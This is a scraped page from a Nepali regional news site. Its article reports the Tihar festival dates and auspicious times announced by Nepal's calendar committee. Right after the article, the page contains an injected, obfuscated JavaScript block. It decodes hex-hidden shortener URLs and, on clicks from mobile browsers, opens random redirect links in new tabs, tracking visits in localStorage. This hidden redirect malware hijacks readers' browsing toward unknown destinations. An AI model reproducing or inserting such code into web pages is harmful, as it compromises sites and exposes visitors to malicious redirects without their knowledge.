<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="602" src="https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-768x602.jpg" alt="" class="wp-image-39341" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-768x602.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-1536x1204.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section>            </div>
            
            <div class="post-entry uk-margin-top">
                
<p>काठमाण्डाै &#8211; कात्तिक कृष्ण त्रयोदशीदेखि सुरुहुने नेपालीको दोस्रो ठूलो चाड यमपञ्चक अर्थात् तिहार आजदेखि सुरु हुँदैछ । बिहीबार बेलुकी यमदीपदान सुरु गर्नुपर्ने छ । </p>



<p>यस वर्ष यमदीपदान आजदेखि सुरु हुने भए पनि काग तिहार कात्तिक २८ गते शुक्रबार परेको नेपाल पञ्चाङ्ग निर्णायक समितिका अध्यक्ष प्रा डा रामचन्द्र गौतमले जानकारी दिए । यस अवसरमा यमदीप दान गरे यमयातनाबाट मुक्ति पाइने शास्त्रीय मान्यता छ । यसैगरी धन्वन्तरिजयन्ती र धनतेरस पर्व पनि शुक्रबार नै परेको छ । </p>



<p>&#8216;सायंकालमा त्रयोदशी भएका दिन यमदीपदान सुरु गर्नुपर्ने र प्रातःकालमा त्रयोदशी भएका दिन कागतिहार मनाउनुपर्ने शास्त्रीय व्यवस्थाअनुसार यस्तो निर्णय गरिएको हो”, उनले भने । तिथिको घटबढका कारण यस्तो भएको समितिले जनाएको छ । यमदीपदान परिवारका सदस्य सङ्ख्याका आधारमा गरिन्छ । यमदीपदान गर्दा दक्षिण फर्काएर गर्नुपर्ने उनले बताए ।</p>



<p>कार्तिक कृष्ण त्रयोदशीदेखि कार्तिक शुक्ल द्वितीया अर्थात् भाइटीकाका दिनसम्म यमदीपदान गर्ने शास्त्रीय विधि छ । कात्तिक २९ गते शनिबार बिहान नरक स्नानसहित कुकुर तिहार र बेलुकी लक्ष्मीपूजा गर्नुपर्छ । अपराह्न १ः४९ बजेसम्म कार्तिक कृष्ण चतुर्दशी र त्यसपछि औंसी तिथि लाग्ने भएकाले शास्त्रसम्ममत रुपमा पर्वसम्बन्धी निर्णय गरिएको समितिका सदस्य सचिव सूर्यप्रसाद ढुङ्गेलले बताए ।</p>



<p>गाई, गोरु र आत्म (म्ह) पूजा कात्तिक ३० गते आइतबार गर्नुपर्ने शास्त्रीय वचन  छ ।  आइतबार बिहान  ११ः२७ बजेसम्म औँशी तिथि छ । त्यसपछि कात्तिक शुक्ल प्रतिपदा प्रारम्भ हुने भएकाले म्हपूजा यसै दिन गर्नुपर्ने हुन्छ। मङ्सिर १ गते सोमबार तिहारको मुख्य दिन भाइटीका पर्व मनाइन्छ । बिहान ११ः३७ बजे भाइटीकाको साइत उत्तम रहेको अध्यक्ष गौतमले बताए ।</p>



<p>मङ्सिर १ गते सोमबार मह्याह्नकालमा टीका लगाउन बाधा नपरे पनि साइत खोज्नेका लागि मकर लग्न, वृष नवमांश, अभिजित् मुहूर्तको शुभसाइत दिइएको समितिले जनाएको छ । राज्य सञ्चालकले भने साइतमै टीका लगाउनुपर्छ । सर्वसाधारणका लागि मध्याह्नकालमा टीका लगाउनु पनि शास्त्रसम्मत नै हुन्छ ।</p>



<p>मङ्सिर १ गते भाइटीकाकै दिन यस वर्ष नेपाल संवतकाे&nbsp;नयाँ वर्ष मनाउनुपर्ने पनि समितिले जनाएको छ । प्रतिपदाका दिन सूर्योदय भएकै दिन नयाँ वर्ष मनाउनुपर्ने शास्त्रीय वचनअनुसार यस्तो निर्णय गरिएको उहाँले सुनाउनुभयो । यसै दिनदेखि नेपाल संवत् ११४१ सुरुहुन्छ ।&nbsp;<br>&nbsp;<br>मङ्सिर महिनामा भाइटीका परेकाले दाइलाई टीका लगाउनुहुन्न भनी केही मानिसले चर्चा गरे पनि त्यो शास्त्रसम्मत नरहेको समितिले जनाएको छ । शास्त्रीय ग्रन्थमा भ्रातृपूजा भन्ने शब्द उल्लेख गरिएको र त्यसले दाजुभाइ दुवैलाई बुझाउने अध्यक्ष गौतमको भनाइ छ ।</p>



<p>भाइटीका भनिए पनि ज्येष्ठताको क्रमानुसार नै टीकाटाला गर्नु शास्त्रसम्मत हुने समितिले जनाएको छ । झिलीमिली उज्यालोको चाड तिहारका अवसरमा एक हप्ताअघिदेखि नै राजधानीलगायत प्रमुख शहरमा थरिथरिका बत्ती बाल्न सुरु भइसकेको छ ।</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x71\x73\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x47\x61\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x64\x6d\x74\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6b\x45\x64\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x41\x6c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x49\x76\x6e\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x44\x53\x66\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x7a\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4b\x7a\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x42\x53\x4b\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>				<div class="tags uk-width-1-1">
            <div class="uk-button-group">
                            </div>
        </div>
            </div>
            <p> <section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="499" src="https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-768x499.jpg" alt="" class="wp-image-38131" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-768x499.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-1536x997.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-2048x1330.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1920" height="2560" src="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-scaled.jpg" alt="" class="wp-image-38744" srcset="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-scaled.jpg 1920w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-576x768.jpg 576w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-768x1024.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-1152x1536.jpg 1152w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-1536x2048.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="750" height="728" src="https://sudooraaja.com/wp-content/uploads/2025/11/Jalshrot-tatha-sichai-bikas-divison-Achham.jpg" alt="" class="wp-image-39259"/></figure>
</section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2560" height="1243" src="https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-scaled.jpg" alt="" class="wp-image-39278" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-768x373.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-1536x746.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-2048x995.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>
</section></p>

        </article>
        <div class="comment uk-card uk-card-default uk-card-body">
    <div class="cat-title uk-flex uk-flex-between uk-flex-top">
    <h2 class="uk-heading-line uk-width-expand">
        <span>
            <a > प्रतिक्रिया</a></h2>

    <a >
        <span class="uk-icon-button" uk-icon="more-vertical"></span></a>
</div>
    <div class="fb-comments" data-href="https://sudooraaja.com/2020/11/12/13687/" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div>        <p> <section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="720" height="434" src="https://sudooraaja.com/wp-content/uploads/2024/11/Vetnary-Hospital1.jpg" alt="" class="wp-image-38128"/></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1944" height="1728" src="https://sudooraaja.com/wp-content/uploads/2025/04/rama21.jpg" alt="" class="wp-image-38745" srcset="https://sudooraaja.com/wp-content/uploads/2025/04/rama21.jpg 1944w, https://sudooraaja.com/wp-content/uploads/2025/04/rama21-768x683.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/04/rama21-1536x1365.jpg 1536w" sizes="auto, (max-width: 1944px) 100vw, 1944px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1140" height="150" data-id="39268" src="https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu.jpg" alt="" class="wp-image-39268" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu.jpg 1140w, https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu-768x101.jpg 768w" sizes="auto, (max-width: 1140px) 100vw, 1140px" /></figure>
</div></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="2560" height="1589" src="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-scaled.jpg" alt="" class="wp-image-39271" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-768x477.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-1536x953.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-2048x1271.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1350" height="160" src="https://sudooraaja.com/wp-content/uploads/2025/11/done12.jpg" alt="" class="wp-image-39343" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/done12.jpg 1350w, https://sudooraaja.com/wp-content/uploads/2025/11/done12-768x91.jpg 768w" sizes="auto, (max-width: 1350px) 100vw, 1350px" /></figure>
</section></p>
        <aside class="text-left">
        <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
        <h2 class="uk-heading-line uk-width-expand"><span><a href="/">सम्बन्धित खवर</a> </span></h2>
    </div>
    <div class="uk-child-width-1-3@m uk-grid-small" uk-grid uk-height-match="target: > div > .uk-card;">
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2025/12/19/39461/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2025/12/att.le9GshiIIW3NEG4hoaGBTgLUv0w7B-s-ItF8iinHY_8-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2025/12/19/39461/" class="ah">अछाम बहुमुखी क्याम्पसको ३४औँ वार्षिक उत्सव तथा साधारणसभा सम्पन्न</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2025/12/17/39455/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2025/12/17/39455/" class="ah">अतिक्रमण गरी निर्माण गरिएका संरचना हटाउन मंगलसेन नगरपालिकाको आग्रह</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2025/12/16/39452/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2025/12/photo-output-400x220.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2025/12/16/39452/" class="ah">अछामको मंगलसेनमा १० दिने होटल तथा लज व्यवस्थापन तालिम सम्पन्न</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2025/12/16/39445/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2025/12/0e9af06a-3466-496f-8b31-11e0ae96c232-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2025/12/16/39445/" class="ah">मंगलसेन–६ का किसानले १५ लाख ५२ हजार रुपैयाँ बराबरको मकै बिक्री गरे</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2025/12/13/39441/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2025/12/acb656d7-5d57-4448-be27-0b28318cae40-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2025/12/13/39441/" class="ah">पालेवन सामुदायिक वन उपभोक्ता भेला सम्पन्न</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2025/12/09/39431/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2025/12/att.D7zlZqhYd_zt_aDxTt30MBJkhxYltEUOIkGAu71BNng-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2025/12/09/39431/" class="ah">अछाममा पनि भ्रष्टाचार विरुद्धको अन्तर्राष्ट्रिय दिवस मनाइयो</a></h4>
            </div>
        </div>
    </div>
    </div>
</aside>
    </div>
    <div class="uk-width-1-3@m uk-margin-medium-top">
        <aside>
    <section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="640" height="768" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-640x768.jpg" alt="" class="wp-image-28167" srcset="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-640x768.jpg 640w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-768x922.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-1280x1536.jpg 1280w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-1706x2048.jpg 1706w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="2111" height="2560" src="https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-scaled.jpg" alt="" class="wp-image-28566" srcset="https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-scaled.jpg 2111w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-633x768.jpg 633w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-768x931.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-1267x1536.jpg 1267w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-1689x2048.jpg 1689w" sizes="auto, (max-width: 2111px) 100vw, 2111px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="480" src="https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2-768x480.jpg" alt="" class="wp-image-38129" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2-768x480.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="768" src="https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-768x768.jpg" alt="" class="wp-image-38132" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-768x768.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-150x150.jpg 150w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-1536x1536.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-2048x2048.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section></aside>
<aside>


    <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
        <h2 class="uk-heading-line uk-width-expand"><span><a href="/?cat=20">भर्खर</a> </span></h2>
    </div>
    <div class="latest-post">
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2025/12/19/39461/" class="ah">अछाम बहुमुखी क्याम्पसको ३४औँ वार्षिक उत्सव तथा साधारणसभा सम्पन्न</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2025/12/19/39461/"><img src="https://sudooraaja.com/wp-content/uploads/2025/12/att.le9GshiIIW3NEG4hoaGBTgLUv0w7B-s-ItF8iinHY_8-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम बहुमुखी क्याम्पसको ३४औँ वार्षिक उत्सव तथा साधारणसभा मंगलसेनमा सम्पन्न<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2025/12/18/39458/" class="ah">एमाले अछामका निवर्तमान अध्यक्ष चन्द्र बोहरालाई मातृसोक</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2025/12/18/39458/"><img src="https://sudooraaja.com/wp-content/uploads/2025/12/photo-output-1-150x150.png"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम । नेकपा एमाले अछामका निवर्तमान अध्यक्ष चन्द्र बहादुर बोहरालाई<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2025/12/17/39455/" class="ah">अतिक्रमण गरी निर्माण गरिएका संरचना हटाउन मंगलसेन नगरपालिकाको आग्रह</a>
                </h4>
